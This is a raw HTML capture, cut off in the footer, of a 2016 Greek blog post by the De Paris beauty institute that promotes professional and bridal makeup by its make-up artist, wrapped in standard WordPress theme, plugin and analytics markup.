

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de-paris.gr/2016/09/16/epaggelamtiko-nufiko-makigiaz/
body_size: 10441
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />	<title>επαγγελματικό μακιγιάζ νυφικό μακιγιάζ make up artist</title>
        
     <link rel="profile" href="https://gmpg.org/xfn/11" />
     <link rel="pingback" href="https://de-paris.gr/xmlrpc.php" /><script type='text/javascript'>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24562626-71', 'auto');
  ga('send', 'pageview');

</script>
 <script type='text/javascript'>
	var mytheme_urls = {
		 theme_base_url:'https://de-paris.gr/wp-content/themes/paris/'
 		,framework_base_url:'https://de-paris.gr/wp-content/themes/paris/framework/'
 		,ajaxurl:'https://de-paris.gr/wp-admin/admin-ajax.php'
 		,url:'https://de-paris.gr'
 		,scroll:'disable'
 		,stickynav:'enable'
 		,is_admin:''
 		,skin:'green'
 		,layout:'wide'
 		,layout_pattern:''
	};
 </script>
<link href='https://de-paris.gr/wp-content/themes/paris/images/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='https://de-paris.gr/wp-content/themes/paris/images/apple-touch-icon.png' rel='apple-touch-icon-precomposed'/>
<link href='https://de-paris.gr/wp-content/themes/paris/images/apple-touch-icon-114x114.png' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://de-paris.gr/wp-content/themes/paris/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://de-paris.gr/wp-content/themes/paris/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>

<!-- This site is optimized with the Yoast SEO plugin v3.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Η αισθητικός και make up artist Αναστασίου Δήμητρα με πολύχρονη εμπειρία στην τηλεόραση θα αναδείξει με τις τεχνικές μακιγιάζ της τον πιο ομορφο εαυτό σας."/>
<meta name="robots" content="noodp"/>
<meta name="keywords" content="επαγγελματικό μακιγιάζ νυφικό μακιγιάζ make up artist στο χώρο της τηλεόρασης, μόδας, διαφήμισης, φωτογραφίας, θεάτρου παρέχω Αισθητικό μακιγιάζ"/>
<link rel="canonical" href="https://de-paris.gr/2016/09/16/epaggelamtiko-nufiko-makigiaz/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="επαγγελματικό μακιγιάζ νυφικό μακιγιάζ make up artist" />
<meta property="og:description" content="Η αισθητικός και make up artist Αναστασίου Δήμητρα με πολύχρονη εμπειρία στην τηλεόραση θα αναδείξει με τις τεχνικές μακιγιάζ της τον πιο ομορφο εαυτό σας." />
<meta property="og:url" content="https://de-paris.gr/2016/09/16/epaggelamtiko-nufiko-makigiaz/" />
<meta property="og:site_name" content="De Paris ινστιτούτο αισθητικής Νέος κόσμος" />
<meta property="article:section" content="Μακιγιαζ" />
<meta property="article:published_time" content="2016-09-16T11:01:53+02:00" />
<meta property="article:modified_time" content="2016-09-16T11:08:03+02:00" />
<meta property="og:updated_time" content="2016-09-16T11:08:03+02:00" />
<meta property="og:image" content="https://de-paris.gr/wp-content/uploads/2016/09/epaggelamtikomakigiaz-4.jpg" />
<meta property="og:image:width" content="1023" />
<meta property="og:image:height" content="767" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Η αισθητικός και make up artist Αναστασίου Δήμητρα με πολύχρονη εμπειρία στην τηλεόραση θα αναδείξει με τις τεχνικές μακιγιάζ της τον πιο ομορφο εαυτό σας." />
<meta name="twitter:title" content="επαγγελματικό μακιγιάζ νυφικό μακιγιάζ make up artist" />
<meta name="twitter:image" content="https://de-paris.gr/wp-content/uploads/2016/09/epaggelamtikomakigiaz-4.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="De Paris ινστιτούτο αισθητικής Νέος κόσμος &raquo; Feed" href="https://de-paris.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="De Paris ινστιτούτο αισθητικής Νέος κόσμος &raquo; Comments Feed" href="https://de-paris.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/de-paris.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dt-sc-css-css'  href='https://de-paris.gr/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animations-css'  href='https://de-paris.gr/wp-content/plugins/designthemes-core-features/page-builder/css/animations.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://de-paris.gr/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://de-paris.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://de-paris.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css'  href='https://de-paris.gr/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive_map_css-css'  href='https://de-paris.gr/wp-content/plugins/responsive-maps-plugin/includes/css/rsmaps.min.css?ver=2.26' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://de-paris.gr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.0.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='default-css'  href='https://de-paris.gr/wp-content/themes/paris/style.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css'  href='https://de-paris.gr/wp-content/themes/paris/skins/green/style.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css'  href='https://de-paris.gr/wp-content/themes/paris/css/font-awesome.min.css?ver=3.0.2' type='text/css' media='all' />
<!--[if lt IE 7]>
<link rel='stylesheet' id='custom-font-awesome-ie7-css'  href='https://de-paris.gr/wp-content/themes/paris/css/font-awesome-ie7.min.css?ver=4.3.34' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css'  href='https://de-paris.gr/wp-content/themes/paris/responsive.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Abel:300,400,400italic,700%7CLato:300,400,700%7CRaleway:400,500,300,600%7CTangerine:400,700%7CRoboto' type='text/css' media='all' />
 <!--[if IE]>
    <style type="text/css" media="screen">
			.team .social-icons li {
				behavior: url(https://de-paris.gr/wp-content/themes/paris/PIE.php);
               }
     </style>
     <![endif]-->
            <script>
                if (document.location.protocol != "https:") {
                    document.location = document.URL.replace(/^http:/i, "https:");
                }
            </script>
            <script type='text/javascript' src='https://de-paris.gr/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.5.1'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/de-paris.gr\/wp-admin\/admin-ajax.php","nonce":"ebfb93972a","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"1","revokeCookies":"1","revokeCookiesOpt":"manual","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/de-paris.gr\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/de-paris.gr\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/de-paris.gr\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/de-paris.gr\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/de-paris.gr\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/de-paris.gr\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/de-paris.gr\/","isPreview":"","convertedIdsReverse":[],"dontShowPopupExpireTime":"365","conditionalJsClasses":[],"disableAnalyticsGeneral":""};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/de-paris.gr\/wp-admin\/admin-ajax.php","nonce":"27ab8dd932"};
/* ]]> */
</script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.0.4.1'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var like_this_ajax_object = {"ajax_url":"https:\/\/de-paris.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/plugins/roses-like-this/likesScript.js?ver=4.3.34'></script>
<script type='text/javascript' src='https://de-paris.gr/wp-content/themes/paris/framework/js/public/modernizr-2.6.2.min.js?ver=4.3.34'></script>
<style type="text/css">	#footer h1, #footer h2, #footer h3, #footer .widget h3.widgettitle, #footer h4, #footer h5, #footer h6, #footer h1 a, #footer h2 a, #footer h3 a, #footer h4 a, #footer h5 a, #footer h6 a {font-family:Tahoma, Geneva; }	 .border-title H1, H1 {font-family:Tahoma, Geneva; }	 .border-title H2, H2 {font-family:Tahoma, Geneva; }	 .border-title H3, H3 {font-family:Tahoma, Geneva; }	 .border-title H4, H4 {font-family:Tahoma, Geneva; }	 .border-title H5, H5 {font-family:Tahoma, Geneva; }	 .border-title H6, H6 {font-family:Tahoma, Geneva; }	#bbar-wrapper ul.top-menu li a:hover, #bbar-wrapper .column.dt-sc-one-half.alignright a:hover, #bbar-wrapper .column.dt-sc-one-half.alignright a:hover, #bbar-wrapper a:hover, #bbar-wrapper.type1 a:hover, #bbar-wrapper.type4 a:hover, #bbar-wrapper.type5 a:hover { color:#2d2d29; }	#footer .copyright p, #footer .copyright div, #footer .copyright a {

    color: 

    rgb(0, 0, 0);

}</style><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://de-paris.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://de-paris.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
<link rel='shortlink' href='https://de-paris.gr/?p=487' />
<meta name="generator" content="Powered by Slider Revolution 5.0.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
</head>
<body data-rsssl=1 class="single single-post postid-487 single-format-gallery cookies-not-set">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

	      <div id="bbar-wrapper" class="type1">
    	<div id="bbar-body">
        	<div class="container">
            	<div class="column dt-sc-one-half first"><p class="bbar-text">De paris Ινστιτούτο Αισθητικής</p></div>
                <div class="column dt-sc-one-half alignright"><span class="fa fa-phone-square"> </span> 2114034277 <a title="" href=""> info@de-paris.gr </a></div>
            </div>
        </div>
        <span class="bbar-divider"></span>
    </div>            
        <!-- Header Wrapper -->
        <div id="header-wrapper">

        <!-- **Header** -->
        <header id="header" class="header1 gradient-bg">
        
            <!-- **Header Container** -->
            <div class="container">
                <!-- **Logo - End** -->
                <div id="logo">
                                            
                            <a href="https://de-paris.gr" title="De Paris ινστιτούτο αισθητικής Νέος κόσμος">
                                <img class="normal_logo" src="https://de-paris.gr/wp-content/uploads/2025/06/deparislogo1a.jpg" alt="De Paris ινστιτούτο αισθητικής Νέος κόσμος" title="De Paris ινστιτούτο αισθητικής Νέος κόσμος" />
                                <img class="retina_logo" src="https://de-paris.gr/wp-content/uploads/2025/06/deparislogo1a.jpg" alt="De Paris ινστιτούτο αισθητικής Νέος κόσμος"
                    	 							title="De Paris ινστιτούτο αισθητικής Νέος κόσμος" style="width:156px height:73px"/>
                            </a>
                                </div><!-- **Logo - End** -->
    
                <!-- **Navigation** -->
                <div id="primary-menu">
                    <nav id="main-menu">
                    <div class="dt-menu-toggle" id="dt-menu-toggle">
						Menu                        <span class="dt-menu-toggle-icon"></span>
					</div>
                    
                    <ul id="menu-main-menu" class="menu rounded"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://de-paris.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://de-paris.gr/%cf%80%cf%81%ce%bf%cf%86%ce%af%ce%bb/">Προφιλ</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://de-paris.gr/%ce%b7-%cf%86%ce%b9%ce%bb%ce%bf%cf%83%ce%bf%cf%86%ce%af%ce%b1-%ce%bc%ce%bf%cf%85/">Τo ινστιτουτο</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://de-paris.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae%cf%82/">Υπηρεσιες</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://de-paris.gr/blog/">Blog</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://de-paris.gr/fotografies/">Φωτογραφιες</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://de-paris.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">Επικοινωνια</a></li>
</ul>                    </nav><!-- **Navigation - End** -->
                 </div>
                
            </div><!-- **Header Container End** -->

        </header><!-- **Header - End** -->
          
        </div><!-- Header Wrapper -->
    
        <!-- **Main** -->
        <div id="main"><!-- **Breadcrumb** --><section class="breadcrumb-section">	<div class="container"><div class="breadcrumb">				
					<a href="https://de-paris.gr">Home</a><span class='fa fa-angle-double-right' >  </span><a href="https://de-paris.gr/category/makigiaz/">Μακιγιαζ</a><span class='fa fa-angle-double-right' >  </span><h6>Επαγγελματικό μακιγιάζ</h6></div><!-- ** breadcrumb - End --><!-- **Searchform** -->
 
<form method="get" class="searchform" action="https://de-paris.gr">
    <input id="s-keyword" name="s" type="text" 
         	value="Enter Keyword" class="text_input"
		    onblur="if(this.value==''){this.value='Enter Keyword';}"
            onfocus="if(this.value =='Enter Keyword') {this.value=''; }" />
	<input type="submit"  value="" style="font-family:FontAwesome" />
</form><!-- **Searchform - End** -->	</div></section><!-- **Breadcrumb** -->                                <!-- ** Container ** -->
                    <div class="container">
                 
                
        <div class='container'>	<h1 class="hr-title dt-page-title">		<span>			Επαγγελματικό μακιγιάζ		</span>	</h1></div>        

       	       	                <!-- **Primary Section** -->
        <section id="primary" class="content-full-width">
            <!-- #post-487 starts -->
            <article id="post-487" class="blog-entry post-487 post type-post status-publish format-gallery has-post-thumbnail hentry category-makigiaz post_format-post-format-gallery">
            
            	<div class="blog-entry-inner">
                
                	<div class="entry-meta">
                    	<a href="https://de-paris.gr/2016/09/16/epaggelamtiko-nufiko-makigiaz/" title="Επαγγελματικό μακιγιάζ" class="entry_format"> </a>
                        <div class="date ">
                        	<p> Sep 16 <span> 2016 </span> </p>
                        </div>
                        <span class=" comments "><span class="fa fa-comments-o"> </span></span> 
                    </div><!-- .entry-meta -->
                    
                    <div class="entry-thumb">
					                              
                          <ul class='entry-gallery-post-slider'><li><img src='https://de-paris.gr/wp-content/uploads/2016/09/epaggelamtikomakigiaz-1.jpg' alt='blog-gal-image' /></li><li><img src='https://de-paris.gr/wp-content/uploads/2016/09/epaggelamtikomakigiaz-2.jpg' alt='blog-gal-image' /></li><li><img src='https://de-paris.gr/wp-content/uploads/2016/09/epaggelamtikomakigiaz-3.jpg' alt='blog-gal-image' /></li><li><img src='https://de-paris.gr/wp-content/uploads/2016/09/epaggelamtikomakigiaz-4.jpg' alt='blog-gal-image' /></li><li><img src='https://de-paris.gr/wp-content/uploads/2016/09/epaggelamtikomakigiaz-5.jpg' alt='blog-gal-image' /></li></ul>                    </div>            
                    
                    <div class="entry-details">
                    
					                        
                      	<div class="entry-title">
                      		<h4><a href="https://de-paris.gr/2016/09/16/epaggelamtiko-nufiko-makigiaz/" title="Επαγγελματικό μακιγιάζ">Επαγγελματικό μακιγιάζ</a></h4>
                      	</div>
                        
                        <div class="entry-metadata">
                        
                        	<p class="author "><span class='fa fa-user'> </span> <a href="https://de-paris.gr/author/neda/" title="View all posts by ">neda</a> </p>
                            
                                                        
                            <p class=" categories"><span class='fa fa-folder-open'> </span><a href="https://de-paris.gr/category/makigiaz/">Μακιγιαζ</a></p>
                            
                        </div><!-- .entry-metadata-->
                        
                        <div class="entry-body"><p>Δεν έχει σημασία να είστε μελαχρινή, καστανή, ξανθιά&#8230;.η κάθε γυναίκα μπορεί να αναδείξει τη φυσική της ομορφιά όχι μόνο στις ιδιαίτερες στιγμές της ζωής αλλα και στη καθημέρινότητα της&#8230;</p>
<p>Στο ινστιτούτο De Paris, η <strong>make up artist Αναστασίου Δήμητρα</strong> θα σας προτείνει επαγγελματικό μακιγιάζ για κάθε περίσταση&#8230;..</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="author-bio "><h4>Author Info</h4><div class="author-details"><div class="image"><img alt='' src='https://secure.gravatar.com/avatar/bff70d8540a2de1f16565bac39ff70fd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bff70d8540a2de1f16565bac39ff70fd?s=192&amp;d=mm&amp;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></div><h4>neda</h4></div></div><div class="social-bookmark"><div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, "script", "facebook-jssdk"));</script><div class = "fb-like" data-href = "https://de-paris.gr/2016/09/16/epaggelamtiko-nufiko-makigiaz/" data-layout = "standard" data-width = "450" data-font = "lucida grande" data-colorscheme = "light" data-action = "like" ></div><script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang:'en_GB'}</script><g:plusone size='standard'></g:plusone><a href="{$twitter_url}" class="twitter-share-button" data-url='https://de-paris.gr/2016/09/16/epaggelamtiko-nufiko-makigiaz/'  data-text='Επαγγελματικό μακιγιάζ'  data-count="horizontal" data-via="">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script></div><div class="social-share"><ul class='social-share-icons'><li><a href='http://www.facebook.com/sharer.php?u=https://de-paris.gr/2016/09/16/epaggelamtiko-nufiko-makigiaz/&amp;t=%CE%95%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C+%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6'>
	<img src='https://de-paris.gr/wp-content/themes/paris/images/sociable/share/facebook.png' /></a></li><li><a href='http://twitter.com/home/?status=%CE%95%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C+%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6:https://de-paris.gr/2016/09/16/epaggelamtiko-nufiko-makigiaz/'>
	<img src='https://de-paris.gr/wp-content/themes/paris/images/sociable/share/twitter.png' /></a></li><li><a class="google" href="https://plus.google.com/share?url=https://de-paris.gr/2016/09/16/epaggelamtiko-nufiko-makigiaz/"  onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" >
	<img src='https://de-paris.gr/wp-content/themes/paris/images/sociable/share/google.png' /></a></li><li><a href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fde-paris.gr%2F2016%2F09%2F16%2Fepaggelamtiko-nufiko-makigiaz%2F&amp;media=https://de-paris.gr/wp-content/uploads/2016/09/epaggelamtikomakigiaz-4.jpg'>
	<img src='https://de-paris.gr/wp-content/themes/paris/images/sociable/share/pinterest.png' /></a></li></ul></div></div>
                    
                    </div><!--.entry-details -->
                     
                </div><!-- .blog-entry-inner -->
                
            </article><!-- #post-487 Ends -->
            
            

          
             
        </section><!-- **Primary Section** -->
                
                        		</div><!-- **Container - End** -->
    		         </div><!-- **Main - End** -->
    
    		            
 
     
<!-- **Footer** -->
<footer id="footer">			  <div class="footer-logo">				  <img class="normal_logo" src="https://de-paris.gr/wp-content/themes/paris/images/footer-top-logo.png" alt="Footer Logo" title="Footer Logo">
				  <img class="retina_logo" src="https://de-paris.gr/wp-content/themes/paris/images/footer-top-logo@2x.png" alt="De Paris ινστιτούτο αισθητικής Νέος κόσμος"
					   title="De Paris ινστιτούτο αισθητικής Νέος κόσμος" style="width:66px; height:33px;"/>
			  </div>                      
		<div class="container"><div class='dt-sc-hr-invisible  '></div><div class="dt-sc-clear"></div><div class="ico-border"> <i class="ico-bg flower"></i> </div><div class='dt-sc-hr-invisible  '></div><div class="dt-sc-clear"></div>		<div class='column dt-sc-one-fourth first'></div><div class='column dt-sc-one-fourth '><aside id="text-2" class="widget widget_text">			<div class="textwidget">

<a href="https://de-paris.gr/2020/02/28/vraveusi-sto-aesthetic-spa-2020/">
<img border="0" alt="W3Schools" src="https://de-paris.gr/wp-content/uploads/2020/02/aesthetic-spawinner1.jpg" width="100" height="100">
</a></div>
		</aside></div><div class='column dt-sc-one-fourth '></div><div class='column dt-sc-one-fourth '></div></div>

       <div class="copyright gradient-bg"> 
        <div class="container">
            					<div class='copyright-content'>Copyright &copy; 2015 De Paris All Rights Reserved || <a href="http://compudynamic.gr" title="" target="_blank"> Designed by compudynamic LTD</a></div>                      					  
						<div class="footer-menu">
					<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://de-paris.gr/">ΑΡΧΙΚΗ</a></li>
